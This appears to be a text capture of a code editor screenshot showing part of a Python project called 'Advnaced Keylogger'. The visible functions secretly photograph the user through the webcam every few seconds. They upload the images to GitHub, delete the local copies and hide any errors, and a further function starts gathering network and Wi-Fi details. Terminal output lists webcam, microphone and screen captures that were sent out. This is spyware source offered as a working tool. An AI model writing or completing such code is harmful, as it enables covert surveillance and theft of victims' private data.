 File Edit Selection View Go Run Terminal Help
hack
EXPLORER
HACK
Advnaced Keylogger.py
Decryptor.py
requirements.txt
txt
OUTLINE
TIMELINE
Advnaced Keylogger.py
github.py
txt
Decryptor.py
Advnaced Keylogger.py > webcam_worker
102 # Webcam Snapshot Function #
103 def webcam_worker(folder):
104     write_github_folder(str(folder),"Webcam")
105     shutil.rmtree(folder)
106
107 def webcam(file_path,start_index=0):
108     try:
109         c, cam = start_index, cv2.VideoCapture(0)
110         while True:
111             sp = pathlib.Path(file_path)/f"Webcam_batch_{c//10}"
112             sp.mkdir(parents=True, exist_ok=True)
113             for _ in range(10):
114                 r,f = cam.read()
115                 if r: cv2.imwrite(str(sp/f"{c}.png"),f); c+=1
116                 time.sleep(5)
117             multiprocessing.Process(target=webcam_worker, args=(sp,)).start()
118     except Exception:
119         pass
120
121 def info(file_path):
122     log_dir = pathlib.Path(file_path) / "Logs"
123     log_dir.mkdir(parents=True, exist_ok=True)
124
125     # Récupération des informations réseau/Wi-Fi
126     with open(log_dir / 'network_wifi.txt', 'a') as network_wifi:
127         try:
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
✅ Webcam/17.png
✅ Webcam/18.png
✅ Webcam/19.png
✅ Microphone/audio5.wav
✅ Microphone/audio6.wav
✅ Microphone/audio7.wav
✅ Microphone/audio8.wav
✅ Microphone/audio9.wav
✅ Screen/screenshot20.png
✅ Screen/screenshot21.png
✅ Screen/screenshot22.png
powershell
Python
0 0
Ln 103, Col 27 Spaces: 4 UTF-8 LF {} Python 3.13.7